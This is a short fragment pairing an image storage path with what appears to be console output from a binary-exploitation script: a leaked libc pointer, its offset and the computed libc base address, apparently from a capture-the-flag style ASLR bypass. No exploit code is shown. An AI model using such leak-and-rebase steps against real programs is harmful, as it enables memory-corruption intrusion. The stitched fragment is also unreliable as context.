 b'x\xdb\xa1\x0e\xc9\x7f\x00\x00'
LibC Address Leak:  0x7fc90ea1db78
LibC Address Offset:  0x39fb78
LibC Base 0x7fc90e67e000